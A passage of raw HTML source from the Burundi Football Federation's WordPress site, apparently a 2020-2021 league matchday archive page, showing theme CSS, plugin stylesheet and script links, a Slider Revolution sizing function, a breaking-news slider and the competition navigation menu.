1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ffb.bi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfp-public-style-css'  href='https://ffb.bi/wp-content/plugins/featured-post-creative/assets/css/wpfp-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/drawBracket.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssnailthumb-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/jquery.nailthumb.1.1.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscsslightbox-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/lightbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssselect2-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssfont-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-uidp-style-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css'  href='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css'  href='https://ffb.bi/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-widgets-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='htslider-animate-css'  href='https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='onews-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%7CRoboto%7CABeeZee%3A300&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ffb.bi/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1647601893' type='text/css' media='all' />
<link rel='stylesheet' id='videobox-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/videobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css'  href='https://ffb.bi/wp-content/plugins/sw-video-box/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_css-css'  href='https://ffb.bi/wp-content/plugins/sw_core/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://ffb.bi/wp-content/themes/onews/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-red.css' type='text/css' media='all' />
<link rel='stylesheet' id='onews_responsive_css-css'  href='https://ffb.bi/wp-content/themes/onews/css/app-responsive.css' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.8.6'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.8.6'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.4'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.4'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js?ver=5.9.12' id='jsbootstrap-js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.nailthumb.1.1.js?ver=5.9.12' id='jsnailthumb-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/jquery.tablesorter.min.js?ver=5.9.12' id='jstablesorter-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/select2.min.js?ver=5.9.12' id='jsselect2-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport.js?ver=5.9.12' id='jsjoomsport-js'></script>
<script type='text/javascript' id='jsjoomsportlivemacthes-js-extra'>
/* <![CDATA[ */
var jslAjax = {"ajax_url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_live.js?ver=5.9.12' id='jsjoomsportlivemacthes-js'></script>
<script type='text/javascript' id='sfpp-fb-root-js-extra'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"fr_FR","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://ffb.bi/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.7.0' id='sfpp-fb-root-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/modernizr-2.6.2.min.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://ffb.bi/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ffb.bi/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ffb.bi/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="Redux 4.3.12" /><script type="text/javascript">
                var ajaxurl = "https://ffb.bi/wp-admin/admin-ajax.php";
              </script>
        <script type = "text/javascript">
        
          var element_ready_section_data = {};
         
        </script>
      <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ffb.bi/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>body, input, button, select, textarea, .search-query {font-family: Roboto Condensed !important;}h1, h2, h3, h4, h5, h6 {font-family: Roboto !important;}}.primary-menu .menu-title, .vertical_megamenu .menu-title {font-family: Roboto !important;}}</style><link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ffb.bi/wp-content/uploads/2018/05/cropped-Burundi_FA-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-joomsport_matchday term-13e-journee-pl2020-2021 term-247 do-etfw no-breadcrumb wpb-js-composer js-comp-ver-5.4.7 vc_responsive elementor-default elementor-kit-9198">
<div class="body-wrapper theme-clearfix">
	<div class="body-wrapper-inner">
	<header id="header" class="header header-style2">
	<!-- Sidebar Top Menu -->
		<div class="header-top">
		<div class="container">		
			<div class="top-header2 clearfix">
				<div class="widget-1 widget-first widget sw_resp_slider-5 sw_resp_slider"><div class="widget-inner">	<div class="clear"></div>
	<div id="sw_reponsive_post_slider_10158797801768832484" class="responsive-post-slider responsive-slider style11 clearfix loading" data-lg="2" data-md="2" data-sm="1" data-xs="1" data-mobile="1" data-speed="1000" data-scroll="1" data-interval="5000" data-autoplay="false">
		<div class="resp-slider-container">
			<div class="box-title"><h3 class="font-custom1">Breaking</h3></div>
			<div class="slider responsive">
									<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>9:08  </span>
									<h4><a href="https://ffb.bi/contrat-historique-entre-la-ffb-et-wyscout/">Contrat historique entre la FFB et WYSCOUT</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>12:16  </span>
									<h4><a href="https://ffb.bi/intamba-u-20-vs-intamba-senior-un-challenge-au-service-de-la-perfection/">Intamba U-20 VS Intamba senior, un challenge au service de la perfection</a></h4>
								</div>
							</div>
						</div>
					</div>
															<div class="item widget-pformat-detail">
						<div class="item-inner">								
							<div class="item-detail">
								<div class="entry-content">
									<span>4:06  </span>
									<h4><a href="https://ffb.bi/informations-requises-pour-lobtention-dune-licence-informatisee/">Informations requises pour l’obtention d’une licence informatisée</a></h4>
								</div>
							</div>
						</div>
					</div>
														</div>
			</div>
		</div>
		</div></div>			</div>
		</div>
	</div>
		<div class="header-mid">
		<div class="container">
			<div class="row">
				<!-- Logo -->
				<div class="mid-header col-lg-2 col-md-2 pull-left">
					<div class="onews-logo">
							<a  href="https://ffb.bi/">
				<img src="http://ffb.bi/wp-content/uploads/2022/03/flag-bi.png" alt="FFB"/>
				</a>
							</div>
				</div>
				<!-- Primary navbar -->
								<div id="main-menu" class="main-menu clearfix pull-left">
					<nav id="primary-menu" class="primary-menu">
						<div class="clearfix">
							<div class="navbar-inner navbar-inverse">
																<div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
					<span class="sr-only">Categories</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-championship" class="onews_resmenu"><li class="menu-acceuil"><a class="item-link" href="https://ffb.bi/">Acceuil</a></li>
<li class="res-dropdown menu-a-propos-de-la-ffb"><a class="item-link dropdown-toggle" href="https://ffb.bi/a-propos-de-la-ffb/">A propos de la FFB</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/">Statut de la FFB</a></li>
	<li class="menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/">Le Président</a></li>
	<li class="menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/">Comité Exécutif</a></li>
	<li class="res-dropdown menu-direction-technique-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/direction-technique-nationale/">Direction Technique Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/">Coach accrédités</a></li>
	</ul>
</li>
</ul>
</li>
<li class="res-dropdown menu-reglement"><a class="item-link dropdown-toggle" href="https://ffb.bi/reglement/">Règlement</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/">Réglement de la Primus Ligue Burundi</a></li>
	<li class="menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/">Réglement de la Coupe du Président</a></li>
</ul>
</li>
<li class="res-dropdown menu-competitions"><a class="item-link dropdown-toggle" href="https://ffb.bi/competitions/">Compétitions</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/">Coupe du Président</a></li>
	<li class="menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/">Beach Soccer</a></li>
	<li class="res-dropdown menu-primus-league"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-masculin/league-a/">Primus League</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
		<li class="res-dropdown menu-2024-2025"><a class="item-link dropdown-toggle" href="#">2024-2025</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/">Calendrier – Primus League 2024-2025</a></li>
			<li class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/">Classement Primus Ligue 2024-2025</a></li>
			<li class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/">Primus League 2024-2025 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2023-2024"><a class="item-link dropdown-toggle" href="#">2023-2024</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/">Calendrier – Primus League 2023-2024</a></li>
			<li class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/">Classement Primus Ligue 2023-2024</a></li>
			<li class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/">Primus League 2023-2024 – Résultats</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb-2022-2023"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/">PLB 2022-2023</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/">Calendrier – Primus League 2022-2023</a></li>
			<li class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/">Primus League 2022-2023 – Résultats</a></li>
			<li class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/">Classement Primus Ligue 2022-2023</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-plb2021-2022"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/">PLB2021-2022</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/">Primus League 2021-2022 – Résultats</a></li>
			<li class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/">Fixation – Primus League 2021-2022</a></li>
			<li class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/">Classement Primus Ligue 2021-2022</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2020-2021"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2020-2021/">Primus Ligue 2020-2021</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/">Primus League 2020-2021 – Fixation</a></li>
			<li class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/">Primus League 2020-2021 – Résultats</a></li>
			<li class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/">Primus League 2020-2021 – Classement</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-2019-2020"><a class="item-link dropdown-toggle" href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/">2019-2020</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/">Fixation – Primus League 2019-2020</a></li>
			<li class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/">Résultats – Primus League 2019-2020</a></li>
			<li class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/">Classement – Primus League 2019-2020</a></li>
		</ul>
</li>
		<li class="res-dropdown menu-primus-ligue-2018-2019"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/primus-ligue-2018-2019/">Primus Ligue 2018-2019</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
			<li class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/">Fixation – Primus League 2018-2019</a></li>
			<li class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/">Résultats – Primus League 2018-2019</a></li>
			<li class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/">Classement – Primus League 2018-2019</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/">Ligue B nationale</a></li>
</ul>
</li>
<li class="res-dropdown menu-football-feminin"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/football-feminin/">Football Féminin</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/">Equipe nationale féminine</a></li>
	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
